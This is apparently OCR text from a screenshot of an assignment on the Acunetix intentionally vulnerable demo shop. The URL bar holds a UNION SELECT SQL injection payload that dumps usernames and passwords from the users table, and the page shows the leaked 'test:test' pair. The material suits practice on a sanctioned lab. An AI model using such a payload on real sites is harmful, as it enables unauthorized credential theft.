 VPN testphp.vulnweb.com/listproducts.php?cat=2%20union%20select%20all%201,2,3,4,5,6,group_concat(uname,0x3a,pass),8,9,10,11%20from%20users
ritishzalke/pixels_rit... 1st Assignment - G...
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Paintings
Thing
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
painted by: r4w8173
comment on this picture
test:test
2
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.